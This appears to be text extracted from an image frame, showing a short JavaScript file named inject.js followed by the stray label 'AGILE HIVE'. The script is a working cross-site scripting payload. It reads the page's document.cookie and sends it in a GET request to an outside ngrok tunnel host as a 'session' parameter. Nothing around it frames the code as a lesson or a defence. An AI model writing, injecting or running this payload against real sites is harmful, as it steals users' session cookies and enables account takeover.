 inject.js
1 var cookie = document.cookie;
2 httpRequest = new XMLHttpRequest();
3 httpRequest.open('GET', 'https://21ed66d3.ngrok.io/?session=' + cookie);
4 httpRequest.send();
5
AGILE HIVE